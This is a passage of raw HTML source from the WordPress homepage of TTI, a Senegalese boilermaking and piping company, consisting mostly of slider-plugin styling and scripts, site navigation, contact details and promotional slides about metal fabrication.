.n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-2 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-2 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-2 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-2 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-2 .n2-font-297e4bf969a9c900ed9a5cf7a1d4bbe9-hover{font-family: 'Montserrat','Arial';color: #FFDE17;font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 400;}div#n2-ss-2 .n2-style-b9880470c8178890efa20e7c510bc08a-heading{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;border-bottom:3px solid #fff;}div#n2-ss-2 .n2-font-4c6c7e1b1bf49436c2f87de4e58f32ed-hover{font-family: 'Playfair Display';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-bdbc8cbff5269e6a65fde0a2c4a9f244-link a{font-family: 'Montserrat','Arial';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-bdbc8cbff5269e6a65fde0a2c4a9f244-link a:HOVER, div#n2-ss-2 .n2-font-bdbc8cbff5269e6a65fde0a2c4a9f244-link a:ACTIVE, div#n2-ss-2 .n2-font-bdbc8cbff5269e6a65fde0a2c4a9f244-link a:FOCUS{color: #FFFFFF;}div#n2-ss-2 .n2-style-8b6fb2571bc3746b5aa3dacaf3e12dbc-heading{background: #FFDE17;opacity:1;padding:0.8em 1.5em 0.8em 1.5em ;box-shadow: none;border: 2px solid RGBA(255,255,255,1);border-radius:99px;}div#n2-ss-2 .n2-style-8b6fb2571bc3746b5aa3dacaf3e12dbc-heading:Hover, div#n2-ss-2 .n2-style-8b6fb2571bc3746b5aa3dacaf3e12dbc-heading:ACTIVE, div#n2-ss-2 .n2-style-8b6fb2571bc3746b5aa3dacaf3e12dbc-heading:FOCUS{background: #1A75BC;}div#n2-ss-2 .n2-style-4ef2b9ef3ac95757a797a679951a67a3-dot{background: RGBA(255,255,255,0.5);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-2 .n2-style-4ef2b9ef3ac95757a797a679951a67a3-dot.n2-active, div#n2-ss-2 .n2-style-4ef2b9ef3ac95757a797a679951a67a3-dot:HOVER, div#n2-ss-2 .n2-style-4ef2b9ef3ac95757a797a679951a67a3-dot:FOCUS{background: #ffffff;}div#n2-ss-2 .n2-style-c551d6c8778ab3d08aca13db75fd7f5e-simple{background: RGBA(0,0,0,0.5);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:3px;margin:5px;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1920px;}div#n2-ss-2 .n-uc-1lMU97pheA8p{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-187d8f1049b03-inner{padding:40px 60px 40px 60px;justify-content:center}div#n2-ss-2 .n-uc-2CmBc17E75oi{--margin-bottom:15px}div#n2-ss-2 .n-uc-kYioCZs0uzPW{--margin-bottom:30px}div#n2-ss-2 .n-uc-YOE7seWZAvY3{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-03TTHwkCVDTQ-inner{padding:40px 60px 40px 60px;justify-content:center}div#n2-ss-2 .n-uc-VzlbGYiJBrwV{--margin-bottom:15px}div#n2-ss-2 .n-uc-MTJuORhsaF9w{--margin-bottom:30px}div#n2-ss-2 .n-uc-0QZ62tBjnlXf{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-NAnN5LIwLWEt-inner{padding:40px 60px 40px 60px;justify-content:center}div#n2-ss-2 .n-uc-mjCXp8OSdI6I{--margin-bottom:15px}div#n2-ss-2 .n-uc-x136JRrUetnA{--margin-bottom:30px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-kYioCZs0uzPW{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-MTJuORhsaF9w{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-x136JRrUetnA{--ssfont-scale:0.8}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-187d8f1049b03-inner{padding:40px 25px 40px 25px}div#n2-ss-2 .n-uc-2CmBc17E75oi{--margin-bottom:10px;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-kYioCZs0uzPW{--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-tIGNamtRr8aM{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-03TTHwkCVDTQ-inner{padding:40px 25px 40px 25px}div#n2-ss-2 .n-uc-VzlbGYiJBrwV{--margin-bottom:10px;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-MTJuORhsaF9w{--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-Oz03yqZMuJFR{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-NAnN5LIwLWEt-inner{padding:40px 25px 40px 25px}div#n2-ss-2 .n-uc-mjCXp8OSdI6I{--margin-bottom:10px;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-x136JRrUetnA{--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-yC3yquhM4ZFY{--ssfont-scale:0.8}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type='text/javascript' src='//tti.sn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//tti.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="//api.w.org/" href="//tti.sn/wp-json/" /><link rel="alternate" type="application/json" href="//tti.sn/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//tti.sn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//tti.sn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.4" />
<link rel='shortlink' href='//tti.sn/' />
<link rel="alternate" type="application/json+oembed" href="//tti.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftti.sn%2F" />
<link rel="alternate" type="text/xml+oembed" href="//tti.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftti.sn%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="//tti.sn/wp-content/uploads/2022/10/cropped-GM-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//tti.sn/wp-content/uploads/2022/10/cropped-GM-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//tti.sn/wp-content/uploads/2022/10/cropped-GM-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="//tti.sn/wp-content/uploads/2022/10/cropped-GM-2-1-270x270.jpg" />
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);</script><script src="//tti.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=f21d485b" defer async></script>
<script src="//tti.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=f21d485b" defer async></script>
<script src="//tti.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=f21d485b" defer async></script>
<script src="//tti.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/smartslider-backgroundanimation.min.js?ver=f21d485b" defer async></script>
<script src="//tti.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=f21d485b" defer async></script>
<script src="//tti.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=f21d485b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","smartslider-backgroundanimation","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":600,"sliderWidth":1920,"sliderHeight":600,"slideWidth":1920,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":219,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":100,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":5000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":{"global":[{"type":"Flat","rows":1,"columns":25,"tiles":{"delay":0.03,"sequence":"BackwardCol"},"main":{"type":"next","duration":0.35,"next":{"ease":"easeInQuart","opacity":"0","xP":-100}},"invert":{"next":{"xP":100}},"invertTiles":{"sequence":"ForwardCol"}},{"type":"Flat","rows":5,"columns":7,"tiles":{"delay":1,"sequence":"Random"},"main":{"type":"next","duration":0.8,"next":{"ease":"easeInQuart","opacity":0}}},{"type":"Flat","tiles":{"crop":false,"delay":0,"sequence":"ForwardDiagonal"},"main":{"type":"both","duration":0.75,"current":{"ease":"easeOutCubic","scale":1.5,"opacity":0},"next":{"ease":"easeOutCubic","opacity":0,"scale":0.5}},"invert":{"current":{"scale":0.5},"next":{"scale":1.5}}}],"color":"RGBA(51,51,51,1)","speed":"normal"},"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":10,"dotClasses":"n2-style-4ef2b9ef3ac95757a797a679951a67a3-dot ","mode":"","action":"click","thumbnail":1,"thumbnailWidth":120,"thumbnailHeight":81,"thumbnailStyle":"n2-style-c551d6c8778ab3d08aca13db75fd7f5e-simple ","thumbnailPosition":"top"})}})})});</script></head>

<body data-rsssl=1 class="home page-template page-template-elementor_header_footer page page-id-16 wp-custom-logo group-blog no-sidebar elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-16">

<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>    
            <div id="top-bar" class="top-bar-widgets col-2">
                <div class="wrapper">
                                            
                        <div class="widget widget_address_block">
                            <ul>
                                <li><i class="fa fa-map-marker"></i>Dakar, Sénégal</li><li><i class="fa fa-phone"></i><a href="tel:221338329837" class="phone">+221 33 832 98 37</a></li><li><i class="fa fa-envelope"></i><a href="mailto:support@tti.sn" class="email">support@tti.sn</a></li>                            </ul>
                        </div><!-- .widget_address_block -->
                                            <div class="widget widget_social_icons">
                                                   </div><!-- .widget_social_icons -->
                                    </div><!-- .wrapper -->
            </div><!-- #top-bar -->
        		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="//tti.sn/" class="custom-logo-link" rel="home" aria-current="page"><img width="837" height="681" src="//tti.sn/wp-content/uploads/2022/10/cropped-GM-2-2.jpg" class="custom-logo" alt="TTI" srcset="//tti.sn/wp-content/uploads/2022/10/cropped-GM-2-2.jpg 837w, //tti.sn/wp-content/uploads/2022/10/cropped-GM-2-2-300x244.jpg 300w, //tti.sn/wp-content/uploads/2022/10/cropped-GM-2-2-768x625.jpg 768w" sizes="(max-width: 837px) 100vw, 837px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="//tti.sn/" rel="home">  TTI</a>
                </h1>

                                    <p class="site-description">Thiaroye Travaux Industrie</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-menu-principal-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16 current_page_item menu-item-44"><a href="//tti.sn/" aria-current="page">Accueil</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="//tti.sn/groupe/">Notre Groupe</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="//tti.sn/groupe#fondateur">Mot du fondateur</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="//tti.sn/groupe#historique">Historique</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="//tti.sn/groupe#vision">Vision, Mission et Valeurs</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="//tti.sn/groupe#qualite">Qualité et Sécurité</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="//tti.sn/groupe#filiales">Filiales</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="//tti.sn/nos-references/">Nos Références</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="//tti.sn/galerie/">Galerie</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="//tti.sn/carrieres/">Contact</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
			<div data-elementor-type="wp-page" data-elementor-id="16" class="elementor elementor-16">
									<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-14bbe05 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="14bbe05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ba885c" data-id="5ba885c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cbddd86 elementor-widget elementor-widget-smartslider" data-id="cbddd86" data-element_type="widget" data-widget_type="smartslider.default">
				<div class="elementor-widget-container">
			<div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">





<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                    <div class="n2-ss-background-animation n2-ow"></div>
                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//tti.sn/wp-content/uploads/slider/cache/6761c68f7958fe45606b3e1492fd7ccd/DSC_9171-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,0.31)" style="background-color: RGBA(0,0,0,0.31);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//tti.sn/wp-content/uploads/slider/cache/49ae58ef3fe721f53803d20cfd5b3928/IMG_3524-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,0.31)" style="background-color: RGBA(0,0,0,0.31);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//tti.sn/wp-content/uploads/slider/cache/5dab4bb4d0d1ccf9a689d77327d1c72c/IMG_7275-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,0.31)" style="background-color: RGBA(0,0,0,0.31);" class="n2-ss-slide-background-color" data-overlay="1"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 1920 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Slide 1 " class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1 </div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-1lMU97pheA8p" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-187d8f1049b03" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-187d8f1049b03-inner"><div class="n2-ss-layer n2-ow n-uc-2CmBc17E75oi n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-297e4bf969a9c900ed9a5cf7a1d4bbe9-hover n2-style-b9880470c8178890efa20e7c510bc08a-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;white-space:nowrap;">CHAUDRONNERIE – TUYAUTERIE</div></div><div class="n2-ss-layer n2-ow n-uc-kYioCZs0uzPW" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item2" class="n2-font-4c6c7e1b1bf49436c2f87de4e58f32ed-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Préfabrication et montage d’ouvrages métalliques</div></div><div class="n2-ss-layer n2-ow n-uc-tIGNamtRr8aM n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-bdbc8cbff5269e6a65fde0a2c4a9f244-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-8b6fb2571bc3746b5aa3dacaf3e12dbc-heading  n2-ow " onclick="return false;" href="#"><div><div>En savoir plus</div></div></a></div></div></div></div></div></div><img loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="//tti.sn/wp-content/uploads/slider/cache/b3c2a9b6c6a6ed7c5e00acc7212b25f7/f1.jpg" alt="Slide 1 "></div><div data-slide-duration="0" data-id="7" data-slide-public-id="2" data-title="Slide 1 " class="n2-ss-slide n2-ow  n2-ss-slide-7"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1 </div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-YOE7seWZAvY3" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-03TTHwkCVDTQ" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-03TTHwkCVDTQ-inner"><div class="n2-ss-layer n2-ow n-uc-VzlbGYiJBrwV n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item4" class="n2-font-297e4bf969a9c900ed9a5cf7a1d4bbe9-hover n2-style-b9880470c8178890efa20e7c510bc08a-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;white-space:nowrap;">CHAUDRONNERIE – TUYAUTERIE</div></div><div class="n2-ss-layer n2-ow n-uc-MTJuORhsaF9w" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="n2-font-4c6c7e1b1bf49436c2f87de4e58f32ed-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Fabrication et montage de grands réservoirs chaudronnés</div></div><div class="n2-ss-layer n2-ow n-uc-Oz03yqZMuJFR n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-bdbc8cbff5269e6a65fde0a2c4a9f244-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-8b6fb2571bc3746b5aa3dacaf3e12dbc-heading  n2-ow " onclick="return false;" href="#"><div><div>En savoir plus</div></div></a></div></div></div></div></div></div><img loading="lazy" 